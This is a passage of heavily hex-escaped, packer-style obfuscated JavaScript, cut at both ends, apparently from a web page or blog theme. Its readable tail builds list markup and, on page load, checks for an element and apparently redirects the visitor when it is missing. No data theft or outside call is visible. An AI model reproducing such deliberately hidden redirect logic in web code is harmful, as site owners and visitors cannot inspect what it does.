6\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\